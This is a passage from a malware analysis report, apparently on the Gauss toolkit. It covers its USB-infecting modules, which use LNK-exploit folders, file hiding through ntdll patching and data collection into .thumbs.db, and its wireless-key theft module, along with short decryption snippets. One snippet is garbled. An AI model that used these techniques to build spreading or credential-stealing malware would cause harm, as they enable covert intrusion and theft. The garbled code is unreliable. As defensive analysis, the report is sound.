

Creates events: "{12258790-A76B}", "Global\RasSrvReady"

All functionality is implemented in "RevertCache" export. The module starts its main thread and then returns. The main thread waits for the "{12258790-A76B}" event and continuously checks for the presence of anti-malware software.

"ValidateEntry" signals the "{12258790-A76B}" event, allowing for the main thread to work for 3 seconds before terminating it.

Writes log file: %temp%\~gdl.tmp

The log file entries are compressed with Zlib.

Reads registry key HKLM\SYSTEM\CurrentControlSet\Services\Disk\Enum



Checks for running anti-malware products by names and exits if they are present:



It also exits if started on Windows 7 SP 1.

By querying disk enum in registry, it also tries to identify whether the storage is USB-connected or not by searching "USBSTOR" string in their information.

When a drive contains ".thumbs.db" file, its contents are read and checked for the valid magic number 0xEB397F2B. If it matches, the module creates %commonprogramfiles%\system\wabdat.dat and writes the data to this file, and then deletes ".thumbs.db".

Then, it infects the USB drives by creating directories with the names .Backup0[D-M] and .Backup00[D-M]



*Infected USB root folder (before activation)*



Each directory contains a specially crafted desktop.ini file and target.lnk file that exploits the LNK vulnerability.



*target.lnk*



*desktop.ini*



#### *Listing of .Backup0\* directory*

In the root directory of the drive it creates files "System32.dat" and "System32.bin", the payload DLLs, and the ".thumbs.db" file. The payloads are stored as resources and encrypted with a simple XOR routine.

```
static int decrypt(uint8 t *data, unsigned int dataLen)
{
      uint32 t acc = 0 \times CC;
      for ( unsigned int i = 0; i < dataLen; i++ )
       {
             uint8 t acc2 = data[i];
             data[i] \text{A} = \text{acc};
             acc = acc2;}
      return 0;
}
```


<span id="page-20-0"></span>

#### USB Payload

Both 32-bit and 64-bit DLLs implement the same functionality. When loaded using the LNK vulnerability, they start a main thread and return. The main thread copies the payload to %TEMP% directory and loads itself again. When loaded from %TEMP%, it creates a mutex "Isvp4003ltrEvent", patches the "NtQueryDirectoryFile" function in ntdll.dll so that it hides its files and then sends the "F5" key event to windows of classes "SysListView32", "SysTreeView32", "DirectUIHWND", causing Explorer directory listings to refresh. This hides the files. It also waits for the event "Global\RasSrvReady".

Then, it retrieves the following data from the system:

- ► Version of the Windows OS
- ► Workstation info
- ► Network adapter information
- ► Routing table
- ► Process list
- ► Environment variables and disk information
- List of visible network shares
- ► Network proxy information
- List of visible MS SOL servers
- ► URL cache

All this information is encoded and appended to the file ".thumbs.db" on the infected storage. This file also contains a TTL (time to live) value that is decremented by 1 each time the payload starts from the infected storage. When this counter becomes equal to zero, the payload disinfects the media by removing ".Backup0\*" directories and "System32.dat" and "System32.bin" files, leaving ".thumbs.db" file with collected information. Known value of the TTL value is "30."

There are several "special" versions of the payload. They contain additional PE sections with names ".exsdat," ".exrdat," and ".exdat". These sections are encrypted with RC4. The encryption key is derived from an MD5 hash performed 10000 times on a combination of "%PATH%" environment string and name of the directory in %PROGRAMFILES%.

The RC4 key is not yet known, neither is the contents of these sections. The payload also contains a binary resource 100 that is also encrypted.



### <span id="page-21-0"></span>thumbs.db file

This is a container for data stolen by the "dskapi" payload.



The encoded data consists of arrays of encoded strings, separated by a magic value 0xFF875686.



Every record is encrypted by a simple algorithm using the character's position and record length and can be decrypted with the following code:

```
for ( unsigned int j = 0; j < recordLen; j++ )
{1 \over 2} ( {1 \over 2} ) and {1 \over 2} ( {1 \over 2} ) and {1 \over 2} ( {1 \over 2} ) and {1 \over 2}ptr[i + j] ^= recordLen;
                                                                            ptr[i + j] -= j;
denotes the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the co
```


*Version info "dskapi.ocx"*



### <span id="page-22-0"></span>Smdk.ocx

Name of the module used in Gauss: "UsbDir"



Creates events: "{B336C220-B158}", "Global\SmSrvReady"

All functionality is implemented in "RevertCache" export. The module starts its main thread and then returns. The main thread waits for the "{B336C220-B158}" event and continuously checks for the presence of anti-malware software.

"ValidateEntry" signals the "{B336C220-B158}" event, allowing for the disk enumeration routine to start.

Writes log file: %temp%\~mdk.tmp

#### Reads registry key HKLM\SYSTEM\CurrentControlSet\Services\Disk\Enum

Checks for running antimalware products by names and exits if they are present:



The version of the module built on 27.09.2011 also exits if started on Windows 7 SP 1.

By querying disk enum in registry, it also tries to identify whether the storage is USB-connected or not by searching "USBSTOR" string in their information.

The log file entries are compressed with Zlib.





*Version info "smdk.ocx" (the same as in dskapi.ocx)*



#### <span id="page-24-0"></span>McDmn.ocx

Name of the module used in Gauss: "McDomain"



This module is a Windows DLL file with one exported function called "DllRegisterServer."

It creates log file: %temp%\md.bak that is encrypted with 2-byte XOR.

Uses LsaQueryInformationPolicy to retrieve the name of the primary domain. Retrieves information about network adapters. All this information is encrypted and stored in the log file.



*Version info "mcdmn.ocx"*



### <span id="page-25-0"></span>Lanhlp32.ocx

Name of the module used in Gauss: "Tailor"



The module is a Windows DLL file with one exported function called "DllRegisterServer."

It contains encrypted debug information that includes the location of the project, "d:\projects\tailor\":

#### **d:\projects\tailor\utils\Exceptions.h**

- ..\Utils\Buffer.cpp
- ..\Utils\CryptUtils.cpp
- ..\Utils\Event.cpp
- ..\Utils\EveryoneSecurityAttributes.cpp
- ..\Utils\File.cpp
- ..\Utils\Mutex.cpp
- ..\Utils\MyWlanApi.cpp
- ..\Utils\OsUtils.cpp
- ..\Utils\RemoteMemoryBuffer.cpp
- ..\Utils\Storage.cpp
- ..\Utils\StringUtils.cpp
- ..\Utils\Waiter.cpp
- .\SavedWNetworkConnectionsWin5.cpp
- .\SavedWNetworkConnectionsWin6.cpp
- .\VisibleNetworks.cpp

#### Creates mutex : Global\EnvDBE

Creates log file: %systemroot%\Temp\s61cs3.dat

Operates on Windows XP, Windows Vista and Windows 7.

#### On Windows XP:

.\SavedWNetworkConnectionsWin5.cpp

Enumerates registry keys in HKLM\SOFTWARE\Microsoft\WZCSVC\Parameters\Interfaces\

Extracts "Static#" values that contain wireless key data.



On Windows Vista and Windows 7 :

..\Utils\MyWlanApi.cpp

.\SavedWNetworkConnectionsWin6.cpp

.\VisibleNetworks.cpp

Uses extended wlanapi.dll API to access WLAN information. Enumerates available wireless interfaces, then enumerates all profiles and extracts SSID, name and wireless key information. Then, it retrieves the list of wireless networks visible to all the wireless interfaces.

The log file is encrypted with a simple 1-byte XOR.

